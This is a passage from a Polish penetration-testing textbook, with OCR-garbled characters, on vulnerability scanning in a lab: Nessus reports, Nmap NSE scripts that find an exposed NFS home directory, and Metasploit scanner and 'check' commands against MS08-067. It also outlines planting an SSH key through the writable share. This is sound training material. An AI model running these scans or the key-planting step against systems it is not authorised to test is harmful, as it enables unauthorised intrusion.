Aby wyĂwietliÊ szczegóïowy raport dla wybranego hosta, po prostu kliknij jego nazwę na liście. Szczegółowy raport dla maszyny z systemem Windows XP został przedstawiony na rysunku 6.11.

| Severity $\sim$ | Plugin Name                                                                 | Plugin Family | Count          | $\Omega$<br>$\wedge$ Host Details                                                |
|-----------------|-----------------------------------------------------------------------------|---------------|----------------|----------------------------------------------------------------------------------|
| CRITICAL        | Apache 2.2 < 2.2.13 APR apr_palloc Heap Overflow                            | Web Servers   | $\mathbb{Z}$   | ap-<br>192.168.20.10<br>MAC:<br>00:0c:29:05:26:4c                                |
| CRITICAL        | Apache 2.2 < 2.2.15 Multiple Vulnerabilities                                | Web Servers   | z              | OS:<br>Microsoft Windows XP Service Pack                                         |
| <b>CRITICAL</b> | PHP 5.3.x < 5.3.15 Multiple Vulnerabilities                                 | CGI abuses    | $\overline{z}$ | Microsoft Windows XP Service Pack                                                |
| <b>CRITICAL</b> | Microsoft Windows Administrator Default Password Detection (W32/Deloder Wor | Windows       |                | Sat Mar 22 14 12:35 2014<br>Start time:<br>Sat Mar 22 14:18:05 2014<br>End time: |
| <b>GRITICAL</b> | MS08-067: Microsoft Windows Server Service Crafted RPC Request Hardling Re  | Windows       |                | KB:<br>Download                                                                  |
| CRITICAL        | MS09-001: Microsoft Windows SMB Vulnerabilities Remote Code Execution (958  | Windows       | ٠              | Vulnerabilities<br>$\hat{\phantom{a}}$                                           |
| <b>THIGHT</b>   | Apache 2.2 < 2.2.14 Multiple Vulnerabilities                                | Web Servers   | $\overline{z}$ | <b>Bill</b> May<br><b>EL</b> Low                                                 |
| <b>CHANGER</b>  | PHP 5.3 < 5.3.3 Multiple Vulnerabilities                                    | CGI abuses    | $\overline{z}$ | <b>CD Medium</b><br><b>ED Han</b>                                                |
| <b>HIGHT</b>    | PHP 5.3 < 5.3.4 Multiple Vulnerabilities                                    | CGI abuses    | $\overline{z}$ | <b>ED</b> CHEAT                                                                  |
| <b>HIGH-</b>    | PHP 5.3 < 5.3.6 Multiple Vulnerabilities                                    | CGI abuses    | $\overline{z}$ |                                                                                  |
| HIGH            | PHP 5.3 < 5.3.7 Multiple Vulnerabilities                                    | CGI abuses    | ž              |                                                                                  |

*Rysunek 6.11. Nessus dzieli znalezione podatnoĂci na odpowiednie kategorie i do kaĝdej luki dodaje krótki opis*

O skanerach podatności można mówić wiele rzeczy, ale w praktyce bardzo trudno znaleźć produkt, który potrafiłby dać Ci naprawde ogromną ilość informacji o środowisku celu w tak krótkim czasie i w tak efektywny sposób jak Nessus. Na przykład w raporcie końcowym od razu widać, że w naszym celu z systemem Windows XP poprawka MS08-067, którą omawialiśmy w rozdziale 4., rzeczywi-Ăcie nie jest zainstalowana. WyglÈda równieĝ na to, ĝe brakuje tam takĝe innych poprawek i aktualizacji zabezpieczeñ dla serwera SMB.

Którą lukę w zabezpieczeniach będzie najłatwiej wykorzystać? Wyniki działania skanera Nessus dla poszczególnych luk w zabezpieczeniach bardzo często zawierają szereg informacji na temat potencjalnych możliwości wykorzystania danej luki czy podatności. Na przykład kliknięcie w raporcie luki MS08-067 (patrz rysunek 6.12) ujawnia, że gotowe exploity dla tej luki są dostępne w pakiecie Metasploit oraz kilku innych narzędziach, takich jak Core Impact czy Canvas.



*Rysunek 6.12. Wpis w raporcie zawi*e*rajÈcy szczegóïowe informacje na temat luki MS08-067*

#### *Kilka sïów na temat rankingu podatnoĂci i luk w zabezpieczeniach*

Nessus tworzy ranking wykrytych w trakcie skanu luk w zabezpieczeniach, oceniajÈc poszczególne podatnoĂci wedïug kryteriów CVSS w wersji 2. (ang. *Common Vulnerability Scoring System*), opracowanych przez National Institute of Standards and Technology (NIST). Pozycja w rankingu jest obliczana na podstawie tego, jaki wpływ może mieć na system potencjalne wykorzystanie danej luki w zabezpieczeniach. Choć im wyższa ocena luki w rankingu Nessusa, tym poważniejsze wydaje się zagrożenie z nią związane, to jednak rzeczywisty poziom ryzyka wiążący się z występowaniem takiej czy innej podatności w dużym stopniu zależy od konkretnego środowiska celu. Na przykład Nessus klasyfikuje możliwość anonimowego dostępu do serwera FTP jako podatność o średnim poziomie ryzyka (ang. *medium risk vulnerability*). Jeĝeli jednak na takim serwerze nie ma ĝadnych wrażliwych dokumentów, to ryzyko związane z działaniem takiego serwera może zmaleć do minimalnego lub wręcz zerowego poziomu. Z drugiej strony czasami słyszymy, że taka czy inna firma przez przypadek bądź zaniedbanie pozostawiła na publicznie dostępnym serwerze FTP na przykład kopię kodu źródłowego swojego najnowszego oprogramowania. Jeżeli zatem podczas przeprowadzania zewnętrznego testu penetracyjnego sieci klienta jesteś w stanie dobrać się do wrażliwych dokumentów czy danych, po prostu logując się jako anonimowy użytkownik do serwera FTP, to możesz spokojnie założyć, że każdy rozgarnięty napastnik może zrobić to samo — nietrudno się domyślić, że taka sytuacja wymaga natychmiastowego skontaktowania się z klientem. Same narzędzia nie są w stanie dokonać odpowiedniej oceny takiej sytuacji — do tego będzie potrzebny odpowiedni pentester.

#### *Dlaczego powinieneĂ uĝywaÊ skanerów podatnoĂci?*

Pomimo że niektóre materiały szkoleniowe z zakresu przeprowadzania testów penetracyjnych niemal całkowicie pomijają zagadnienia związane z przeprowadzaniem automatycznego skanowania w poszukiwaniu podatności i luk w zabezpieczeniach ze względu na to, że doświadczony pentester może samodzielnie znaleźć to samo co skanery, to jednak dobre skanery podatności nadal są bardzo wartościowymi narzędziami, zwłaszcza kiedy musimy przeanalizować dużą liczbę celów w relatywnie waskim oknie czasowym. Warto jednak zauważyć, że jeżeli jednym z celów przeprowadzanego testu penetracyjnego jest unikniecie wykrycia, to z pewnościa powinieneś się dwa razy zastanowić, czy powinieneś korzystać z mocno "hałasującego" skanera podatności.

Choé Nessus nie znalazł niektórych podatności i luk w zabezpieczeniach obecnych w naszym środowisku testowym, to jednak jego użycie, w połączeniu z informacjami zebranymi w fazie rekonesansu, dało nam solidny fundament do rozpoczęcia prób przełamywania zabezpieczeń środowiska celu. Nawet najbardziej ortodoksyjni specjaliści, którzy twierdza, że pentester może i powinien zastepować skaner, mogą skorzystać ze znajomości sposobów działania oraz wykorzystania skanerów podatności. W idealnym świecie każda firma czy organizacja powinna przeprowadzać regularne, pełnowymiarowe i całkowicie bezkompromisowe testy penetracyjne, ale w rzeczywistości ich przeprowadzenie bez użycia zautomatyzowanych skanerów podatności staje się praktycznie zadaniem niewykonalnym.

#### *Eksportowanie wyników skanowania*

Kiedy Nessus zakończy skanowanie, możesz wyeksportować otrzymane wyniki działania. Aby to zrobić, powinieneś skorzystać z przycisku *Export* (eksport), znajdującego się w prawej górnej części okna interfejsu programu, co zostało pokazane na rysunku 6.13.

| <b><i>K</i></b> Nessus      | Scans           | Schedules                   | Policies        | <b>Users</b> |                              |             |
|-----------------------------|-----------------|-----------------------------|-----------------|--------------|------------------------------|-------------|
| bookscan<br>Scans > Hosts 3 | Vulnerabilities | Remediations<br> 123        | Notes  <br>$-5$ |              | Export<br>۰<br>Nessus<br>PDF | Audit Trail |
| Host                        |                 | Vulnerabilities $\triangle$ |                 |              | <b>HTML</b><br>CSV           |             |
| 192.168.20.10               |                 | 25<br>-9                    | 49              |              | Nessus DB                    |             |
| 192.168.20.11               |                 |                             | 55              |              |                              |             |
| 192.168.20.12               |                 | 22                          |                 |              |                              |             |

*Rysunek 6.13. Eksportowanie wyników skanowania*

Nessus potrafi eksportowaÊ wyniki dziaïania do formatów PDF, HTML, XML, CSV i kilku innych. W zależności od sytuacji i potrzeb klienta możesz oczywiście przekazać mu "surowe" wyniki skanowania, ale nigdy nie powinieneś postepować tak, że eksportujesz wyniki, dołączasz do nich logo swojej firmy i przedstawiasz jako koñcowe wyniki przeprowadzonego testu penetracyjnego. Profesjonalne przeprowadzenie testu penetracyjnego wymaga znacznie większego nakładu pracy i analiz niż tylko prostego użycia skanera podatności. W praktyce powinieneś

zawsze weryfikować wyniki otrzymane z automatycznych skanerów podatności i łączyć je z danymi z własnych analiz, gdyż dopiero to w efekcie pozwoli Ci na otrzymanie pełnego obrazu podatności i luk w zabezpieczeniach badanego środowiska celu.

W kolejnych podrozdziaïach omówimy kilka innych metod analizowania podatności i luk w zabezpieczeniach różnych systemów.

#### *Odkrywanie podatnoĂci i luk w zabezpieczeniach*

Jeżeli w raporcie Nessusa nie znajdziesz wystarczających informacji na temat określonej luki czy podatności, powinieneś o nie zapytać starą, dobrą wyszukiwarke Google. Oprócz tego dodatkowych informacji możesz szukać na takich portalach jak *http://www.securityfocus.com/*, *http://packetstormsecurity.org/*, *http://www.exploit-db.com/* oraz *http://www.cve.mitre.org/*. Na przykład informacji o danej podatnoĂci moĝesz szukaÊ za pomocÈ identyfikatora CVE (ang. *Common Vulnerabilities and Exposures*), numerów biuletynów zabezpieczeñ firmy Microsoft itp., używając zapytań Google takich jak na przykład *ms08-067 site:securityfo*cus.com. Luka MS08-067 narobiła w świecie sporo zamieszania, więc z pewnością po wykonaniu takiego czy podobnego zapytania nie będziesz mógł narzekać na brak danych (wiele ciekawych informacji na jej temat znajdziesz równieĝ w rozdziale 4.).

W przypadku wielu luk w zabezpieczeniach będziesz również w stanie znaleźć gotowy kod PoC exploitów (ang. *Proof of Concept*) wykorzystujących taką czy inna podatność. Wiecej szczegółowych informacji na temat pracy z publicznie dostepnym kodem źródłowym znajdziesz w rozdziale 19., ale powinieneś zawsze pamietać, że w przeciwieństwie do exploitów zweryfikowanych przez deweloperów i społeczność użytkowników projektów takich jak Metasploit, nie każdy kod znaleziony w internecie działa zgodnie z opisem. Ładunek osadzony w publicznie dostępnych exploitach może spowodować zniszczenie czy poważne uszkodzenie systemu atakowanego hosta badź też na przykład dołaczyć takiego hosta do sekretnego botnetu kontrolowanego przez autora exploita. Pracując z publicznie dostępnymi exploitami, powinieneś zawsze zachować szczególną ostrożność i dokładnie sprawdzić ich domniemane funkcjonowanie przed pierwszym uruchomieniem ich w sieci produkcyjnej. Oprócz exploitów w internecie można znaleźć wiele ciekawych informacji o podatnościach i lukach w zabezpieczeniach, publikowanych przez ich odkrywców.

#### **NSE — Nmap Scripting Engine**

W tym podrozdziale powiemy kilka słów na temat kolejnego narzędzia pozwalającego na przeprowadzanie zautomatyzowanych skanów w poszukiwaniu podatności i luk w zabezpieczeniach. Jak zapewne pamiętasz, pakiet Metasploit przeszedł długą drogę ewolucji od frameworka pozwalającego na uruchamianie exploitów do pełnowymiarowego pakietu wspomagającego przeprowadzanie testów penetracyjnych. Obecnie podobną ścieżką podaża pakiet Nmap, który dzięki zaimplementowaniu modułu NSE (ang. Nmap Scripting Engine) z poczatkowego prostego skanera portów staje się narzędziem pozwalającym na wykonywanie publicznie dostępnych skryptów i tworzenie własnych rozwiązań.

Skrypty modułu NSE znajdziesz w systemie Kali Linux w katalogu /usr/share/ *nmap/scripts*. Dostępne skrypty zostały podzielone na kilka kategorii, takich jak zbieranie informacji, aktywne skanowanie podatności, poszukiwanie śladów poprzednich włamań itp. Na listingu 6.1 przedstawiono listę skryptów dostępnych w domyślnej instalacji systemu Kali Linux.

Listing 6.1. Lista skryptów NSE programu Nmap

```
root@kali:~# cd /usr/share/nmap/scripts
root@kali:/usr/local/share/nmap/scripts# 1s
acarsd-info.nse
                            ip-geolocation-geobytes.nse
address-info.nse
                            ip-geolocation-geoplugin.nse
afp-brute.nse
                            ip-geolocation-ipinfodb.nse
                            ip-geolocation-maxmind.nse
afp-ls.nse
(\ldots)
```
Aby wyświetlić bardziej szczegółowe informacje na temat określonego skryptu lub kategorii skryptów, powinieneś w wierszu wywołania skanera Nmap użyć flagi --script-help. Na przykład aby wyświetlić listę wszystkich skryptów z kategorii default, powinieneś użyć polecenia nmap --script-help default, tak jak zostało to przedstawione na listingu 6.2. Umieszczenie skryptu w tej czy innej kategorii zależy od bardzo wielu czynników, takich jak wiarygodność i niezawodność skryptu czy bezpieczeństwo działania.

Listing 6.2. Ekran pomocy skryptów w kategorii default

```
root@kali:~# nmap --script-help default
Starting Nmap 6.40 ( http://nmap.org ) at 2015-07-16 14:43 EDT
(\ldots)ftp-anon
Categories: default auth safe
http://nmap.org/nsedoc/scripts/ftp-anon.html
    Checks if an FTP server allows anonymous logins.
    If anonymous is allowed, gets a directory listing of the root directory
    \rightarrow and highlights writeable files.
(\ldots)
```
Jeżeli wywołując skaner Nmap, użyjesz flagi -sc, która oprócz skanowania portów przeprowadza skan za pomocą skryptów, zostaną wykonane wszystkie skrypty z kategorii *default*, co zostało pokazane na listingu 6.3.

*Listing 6.3. Wyniki dziaïania skryptów Nmap z kategorii default*

```
root@kali:~# nmap -sC 192.168.20.10-12
Starting Nmap 6.40 ( http://nmap.org ) at 2015-12-30 20:21 EST
Nmap scan report for 192.168.20.10
Host is up (0.00038s latency).
Not shown: 988 closed ports
PORT STATE SERVICE
21/tcp open ftp
| ftp-anon: Anonymous FTP login allowed (FTP code 230)
| drwxr-xr-x 1 ftp ftp 0 Aug 06 2009 incoming
\vert -r-r-r-- 1 ftp ftp 187 Aug 06 2009 onefile.html
|_ftp-bounce: bounce working!
25/tcp open smtp
| smtp-commands: georgia.com, SIZE 100000000, SEND, SOML, SAML, HELP, VRFY \bigcirc, EXPN, ETRN,
\rightarrow XTRN,
|_ This server supports the following commands. HELO MAIL RCPT DATA RSET SEND SOML SAML
´HELP NOOP QUIT
79/tcp open finger
|_finger: Finger online user list request denied.
80/tcp open http
|_http-methods: No Allow or Public header in OPTIONS response (status code 302)
144 Chapter 6
| http-title: XAMPP 1.7.2
| Requested resource was http://192.168.20.10/xampp/splash.php
(...)
3306/tcp open mysql
| mysql-info: MySQL Error detected!
| Error Code was: 1130
| Host '192.168.20.9' is not allowed to connect to this MySQL server \bigcirc(...)
```
Jak widać w wynikach działania, wykonanie skryptów NSE z kategorii *default* przyniosło nam wiele bardzo ciekawych informacji. Na przykład możemy się przekonać, że serwer SMTP działający na porcie 25 maszyny z systemem Windows XP pozwala na uĝywanie komendy **VRFY** , która umoĝliwia sprawdzenie, czy konto uĝytkownika o podanej nazwie istnieje na serwerze poczty elektronicznej. Jeżeli znamy nazwę takiego konta, użycie tej komendy może znacznie ułatwić odgadnięcie hasła.

Oprócz tego w wynikach działania możemy także zobaczyć, że serwer WWW działający na porcie 80 to prawdopodobnie XAMPP 1.7.2  $\bullet$ . W czasie kiedy powstawała ta książka, najnowszą stabilną wersją tego pakietu była wersja 1.8.3. Jak widać, zainstalowana wersja jest nieco przestarzała, więc istnieje pewna nadzieja, że może mieć takie czy inne luki w zabezpieczeniach i być podatna na odpowiednio przygotowane ataki.

Poza ujawnianiem potencjalnych podatności i luk w zabezpieczeniach skan z użyciem skryptów NSE pozwala również na wykluczenie z płaszczyzny ataku niektórych usług. Na przykład wyniki działania wskazują, że serwer MySQL działający na porcie 3306 nie pozwala nam na ustanowienie połączenia, ponieważ adres IP naszego komputera nie znajduje się na liście hostów uprawnionych do "rozmowy" z tym serwerem  $\bigcirc$ . Do próby połączenia z tym portem możemy powrócić nieco później, w fazie eksploracji powłamaniowej, kiedy uda nam się już dostać na inne komputery działające w środowisku celu, ale na razie możemy spokojnie wyłaczyć serwer MySQL i jego podatności z zakresu planowanego ataku.

#### **Uruchamianie wybranego skryptu NSE**

Zanim przejdziemy do omawiania innych zagadnień, przyjrzymy się kolejnemu przykładowi zastosowania skryptów NSE, tym razem takich, które nie są częścią kolekcji *default*. Z wyników dziaïania skanera Nmap w poprzednim rozdziale wiemy, że nasz host-cel z systemem Linux wykorzystuje usługę NFS (ang. Net*work File System*), która pozwala klientom zdalnym na dostęp za pośrednictwem sieci do zasobów znajdujących się w lokalnym systemie plików hosta. Doświadczeni pentesterzy wiedzą jednak, że bezpieczne skonfigurowanie usługi NFS jest znacznie łatwiejsze w teorii niż w praktyce. Bardzo wielu użytkowników po prostu nie zdaje sobie sprawy z konsekwencji, jakie może nieść ze sobą umożliwienie użytkownikom zdalnym uzyskania dostępu do swoich lokalnych plików. W końcu co może się tutaj wydarzyć? Czy kogoś to obchodzi, że daje dostep do mojego katalogu domowego innym użytkownikom z mojej firmy czy organizacji?

Skrypt *nfs-ls.nse* modułu NSE dokonuje próby połaczenia się z usługą NFS i przeprowadza audyt udostępnionych zasobów. Wiecej szczegółowych informacji na temat tego skryptu możesz wyświetlić, dodając w wierszu wywołania flagę --script-help, tak jak zostało to przedstawione na listingu 6.4.

#### *Listing 6.4. WyĂwietlanie szczegóïowych informacji o skrypcie NFS-LS*

```
root@kali:~# nmap --script-help nfs-ls
Starting Nmap 6.40 ( http://nmap.org ) at 2015-07-16 14:49 EDT
nfs-ls
Categories: discovery safe
http://nmap.org/nsedoc/scripts/nfs-ls.html
  Attempts to get useful information about files from NFS exports.
 The output is intended to resemble the output of <code>\,ls</code>.
(...)
```
Po uruchomieniu skrypt próbuje zamontować udziały sieciowe udostępnione na maszynie zdalnej, sprawdza, jakie prawa zostały im przydzielone, i wyświetla listę plików znajdujących się w poszczególnych udziałach sieciowych. Aby uruchomić ten skrypt, powinieneś w wierszu wywołania umieścić opcję --script i po niej podać nazwę skryptu, co zostało pokazane na listingu 6.5.

*Listing 6.5. Wyniki dziaïania skryptu NFS-LS*

```
root@kali:/# nmap --script=nfs-ls 192.168.20.11
Starting Nmap 6.40 ( http://nmap.org ) at 2015-12-28 22:02 EST
Nmap scan report for 192.168.20.11
Host is up (0.00040s latency).
Not shown: 993 closed ports
PORT STATE SERVICE VERSION
21/tcp open ftp vsftpd 2.3.4
22/tcp open ssh OpenSSH 5.1p1 Debian 3ubuntu1 (Ubuntu Linux; protocol 2.0)
80/tcp open http Apache httpd 2.2.9 ((Ubuntu) PHP/5.2.6-2ubuntu4.6 with
                            \rightarrowSuhosin-Patch)
111/tcp open rpcbind 2 (RPC #100000)
 nfs-ls:Arguments:
     maxfiles: 10 (file listing output limited)
|
   NFS Export: /export/georgia \bulletNFS Access: Read Lookup Modify Extend Delete NoExecute
     PERMISSION UID GID SIZE MODIFICATION TIME FILENAME
     | drwxr-xr-x 1000 1000 4096 2013-12-28 23:35 /export/georgia
     | -rw------- 1000 1000 117 2013-12-26 03:41 .Xauthority
     -rw------- 1000 1000 3645 2013-12-28 21:54 .bash history
     | drwxr-xr-x 1000 1000 4096 2013-10-27 03:11 .cache
     -rw------- 1000 1000 16 2013-10-27 03:11 .esd auth
     | drwx------ 1000 1000 4096 2013-10-27 03:11 .gnupg
     | ?????????? ? ? ? ? .gvfs
     | -rw------- 1000 1000 864 2013-12-15 19:03 .recently-used.xbel
     drwx------ 1000 1000 4096 2013-12-15 23:38 .ssh \odot(...)
```
Jak widać, w naszej maszynie z systemem Linux skrypt NSE znalazł udział NFS o nazwie */export/georgia* **.** Ciekawym znaleziskiem może być to, że znajduje się w nim katalog *.ssh*  $\otimes$ , w którym mogą być przechowywane różne wrażliwe informacje, takie jak klucze SSH czy lista autoryzowanych kluczy (o ile na serwerze SSH zostało właczone uwierzytelnianie za pomoca klucza publicznego).

Kiedy podczas przeprowadzania testu penetracyjnego natkniesz się na taki "kalafior" w konfiguracji praw dostepu, oczywistym posunieciem każdego doświadczonego pentestera bedzie wykorzystanie takiej pomyłki administratora systemu i dołożenie sobie uprawnień zapisu pozwalających na dopisanie nowego klucza SSH do listy autoryzowanych kluczy znajdującej się w pliku *authorized list*. Jeżeli taka próba się powiedzie, okaże się, że z pozoru niewinne przeoczenie prawa do edycji plików innego użytkownika przerodziło się w poważne naruszenie bezpieczeństwa systemu, co umożliwiło nieautoryzowanemu użytkownikowi zalogowanie się do zdalnego systemu i wykonywanie w nim różnych operacji.

Zanim przejdziemy dalej, musimy się upewnić, że na komputerze-celu z systemem Linux jest włączone uwierzytelnianie za pomocą publicznego klucza SSH, dzięki któremu będziemy mogli przeprowadzić opisany powyżej atak. Logowanie za pomocą klucza jest uważane za najsilniejszą formę uwierzytelniania SSH i jest rekomendowanym sposobem zabezpieczania dostępu do systemu. Szybka próba połączenia się z maszyną linuksową za pomocą sesji SSH pokazuje, że opcja logowania przy użyciu klucza publicznego jest właczona **0**, co zostało pokazane na listingu 6.6.

Listing 6.6. Metody uwierzytelniania SSH

```
root@kali:/# ssh 192.168.20.11
The authenticity of host '192.168.20.11 (192.168.20.11)' can't be established.
RSA key fingerprint is ab:d7:b0:df:21:ab:5c:24:8b:92:fe:b2:4f:ef:9c:21.
Are you sure you want to continue connecting (yes/no)? yes
Warning: Permanently added '192.168.20.11' (RSA) to the list of known hosts.
root@192.168.20.11's password:
Permission denied (publickey 0, password).
```
**UWAGA** Niektóre skrypty NSE mogą powodować awarię wybranych usług lub nawet uszkodzić atakowany system. Co ciekawe, istnieje również osobna kategoria skryptów przeznaczonych do przeprowadzania ataków typu DoS (ang. Denial of Service) oraz wiele skryptów do wyszukiwania określonych podatności i luk w zabezpieczeniach. Na przykład skrypt smb-check-vulns sprawdza badany system pod kątem występowania luki MS08-067 i innych podatności serwera SMB. W opisie tego skryptu znajdziesz informacje, że jego działanie może być potencjalnie niebezpieczne dla systemu zdalnego i że nie powinieneś używać tego skryptu do testowania systemów produkcyjnych, o ile nie jesteś przygotowany na ewentualna awarie takiego systemu.

#### Moduły skanerów pakietu Metasploit

Pakiet Metasploit, o którym mówiliśmy w rozdziale 4., również posiada szereg dodatkowych modułów pomocniczych pozwalających na przeprowadzanie skanowania zdalnych hostów w poszukiwaniu potencjalnych podatności i luk w zabezpieczeniach. W przeciwieństwie do modułów exploitów, moduły skanerów nie pozwalają na przejmowanie kontroli nad atakowanymi hostami, ale w zamian wyświetlają listy potencjalnych podatności takich hostów na ataki, które możemy wykorzystać w dalszej fazie przeprowadzania testów penetracyjnych.

Jednym z takich modułów pomocniczych jest moduł, który pozwala na wyszukiwanie na zdalnych hostach serwerów FTP zezwalających na anonimowy dostęp do swoich zasobów. Choć ręczna próba anonimowego zalogowania się do jednego czy drugiego serwera FTP w celu sprawdzenia możliwości dostępu nie stanowi oczywiście żadnego problemu, to jednak za pomocą zautomatyzowanego modułu pomocniczego pakietu Metasploit możesz szybko sprawdzić bardzo wiele hostów, co w przypadku przeprowadzania testów penetracyjnych rozbudowanych środowisk z pewnościa przyczyni się do oszczedzenia dużej ilości czasu.

Aby wybrać określony moduł, powinieneś użyć polecenia use. Następnie za pomoca polecenia set ustaw cel skanowania i uruchom moduł poleceniem exploit, tak jak zostało to przedstawione na listingu 6.7. Składnia poszczególnych poleceń jest bardzo podobna do tego, co robiliśmy w rozdziale 4.

*Listing 6.7. Przykïad zastosowania moduïu ftp/anonymous*

```
msf > use scanner/ftp/anonymous
msf auxiliary(anonymous) > set RHOSTS 192.168.20.10-11
RHOSTS => 192.168.20.10-11
msf auxiliary(anonymous) > exploit
[*] 192.168.20.10:21 Anonymous READ (220-FileZilla Server version 0.9.32 beta
220-written by Tim Kosse (Tim.Kosse@gmx.de) \bullet220 Please visit http://sourceforge.net/projects/filezilla/)
[*] Scanned 1 of 2 hosts (050% complete)
\lceil*] 192.168.20.11:21 Anonymous READ (220 (vsFTPd 2.3.4)) \bigodot[*] Scanned 2 of 2 hosts (100% complete)
[*] Auxiliary module execution completed
msf auxiliary(anonymous) >
```
Znacznik  $\bullet$  wskazuje miejsca informujące, że zarówno nasza maszyna z systemem Windows XP, jak i maszyna z systemem Linux posiadają uruchomione serwery FTP pozwalające na anonimowy dostęp do zasobów (ang. *anonymous user*). Odpowiedě na pytanie, czy jest to powaĝne naruszenie bezpieczeñstwa systemu, zależy w głównej mierze od tego, jakie pliki można znaleźć w katalogu anonimowego użytkownika serwera FTP. Osobiście zdarzało mi się realizować w firmach zlecenia, w trakcie których podczas testu penetracyjnego okazywało się, że na serwerach FTP z dostępem do internetu znajdowały się przeróżne dokumenty zawierające poufne i wrażliwe dane firmy. Z drugiej strony nieraz w takich środowiskach widywałam serwery FTP z anonimowym dostępem, gdzie istnienie takiego serwera było podyktowane potrzebami biznesowymi, ale jego zawartość nie stanowiła żadnego zagrożenia dla bezpieczeństwa danych firmy. Jak widać, jest to kolejny przykład sytuacji, w której doświadczony pentester musi osobiście oszacować ryzyko, jakie niesie ze sobą w określonym środowisku potencjalna "luka" wskazana przez zautomatyzowane narzedzie skanujące.

#### **Sprawdzanie podatnoĂci na exploity za pomocÈ polecenia check pakietu Metasploit**

Niektóre exploity dostępne w pakiecie Metasploit posiadają wbudowaną funkcje check, która zamiast wykorzystywać określoną lukę w zabezpieczeniach, sprawdza tylko, czy zdalny host jest podatny na taki atak. Polecenia check moĝemy używać do sprawdzania ad hoc, czy dany exploit ma szansę zadziałać w określonym środowisku celu, tak jak zostało to przedstawione na listingu 6.8. Korzystając z polecenia check, nie musimy definiować ładunku, ponieważ nie dochodzi tutaj do wykorzystania samej luki w zabezpieczeniach, ale tylko do sprawdzenia podatności na danego exploita.

Listing 6.8. Sprawdzanie podatności na exploita

```
msf > use windows/smb/ms08 067 netapi
msf exploit(ms08 067 netapi) > set RHOST 192.168.20.10
RHOST => 192.168.20.10
msf exploit(ms08 067 netapi) > check \bullet[*] Verifying vulnerable status... (path: 0x0000005a)
\lceil + \rceil The target is vulnerable. \bigcircmsf exploit(ms08 067 netapi) >
```
Po uruchomieniu sprawdzania podatności @ Metasploit informuje, że cel ataku (maszyna z systemem Windows XP) jest podatna na exploita ms08 067 netapi  $\mathbf{\Omega}$ , tak jak mogliśmy tego oczekiwać.

Niestety nie wszystkie moduły exploitów mają wbudowaną funkcję check (jeżeli spróbujesz uruchomić polecenie check dla exploita, który nie obsługuje tej funkcji, Metasploit wyświetli na ekranie odpowiedni komunikat). Na przykład bazując na wynikach skanu Nmap z detekcją wersji opisywanego w poprzednim rozdziale, wiemy, że na maszynie z systemem Windows XP działa serwer poczty elektronicznej, którego wersja wydaje się przestarzała i podatna na ataki. Rzeczywiście, pakiet SLMail w wersji 5.5.0.4433 posiada dobrze znaną lukę w zabezpieczeniach, CVE-2003-0264, dla której możemy łatwo wyszukać odpowiedniego exploita, używając polecenia search konsoli *Msfconsole* i podając w wierszu polecenia ciąg znaków cve: 2003-0264.

Po wybraniu modułu exploita możemy sprawdzić, czy ma wbudowana obsługe polecenia check, co zostało pokazane na listingu 6.9.

#### Listing 6.9. Modul exploita seattlelab pass nie obsluguje funkcji check

```
msf exploit(seattlelab pass) > set RHOST 192.168.20.10
rhost \equiv 192.168.20.10msf exploit (seattlelab pass) > check
[*] This exploit does not support check.
msf exploit (seattlelab pass) >
```
Jak się okazuje, moduł exploita seattlelab pass nie ma zaimplementowanej obsługi funkcji check, więc nie możemy szybko sprawdzić, czy nasz cel jest podatny na taki atak. Mimo że patrząc na numer wersji serwera SLMail POP3, możemy śmiało założyć, iż serwer będzie podatny na atak, to jednak w tym przypadku Metasploit nie potrafi nam tego potwierdzić. W takich sytuacjach nie będziemy pewni końcowego rezultatu aż do momentu przeprowadzenia samego ataku.

#### Skanowanie aplikacji internetowych

Choć w środowisku celu możesz oczywiście znaleźć własne aplikacje internetowe klienta, które mogą być podatne na różnego rodzaju ataki, to jednak powinieneś pamiętać, że równie dobrze takie same luki w zabezpieczeniach mogą się zdarząć w gotowych, komercyjnych aplikacjąch internetowych, takich jak aplikacje finansowe, Webmail i inne. Jeżeli podczas rozpoznawania zdalnego systemu znajdziesz instancję takiej aplikacji, to odpowiednie wykorzystanie takiej podatności może Ci pozwolić na zdobycie przyczółka w atakowanym środowisku.

Luki w zabezpieczeniach aplikacji internetowych są szczególnie interesujące przy przeprowadzaniu zewnętrznych testów penetracyjnych, w przypadku których powierzchnia ataku jest często ograniczona praktycznie tylko do serwera WWW. Przykład przedstawiono na rysunku 6.14 — jak widać, próba wyświetlenia domyślnej strony internetowej serwera WWW działającego na naszej maszynie linuksowej doprowadziła do odkrycia strony tworzonej podczas instalacji serwera Apache.



Rysunek 6.14. Domyślna strona internetowa serwera Apache

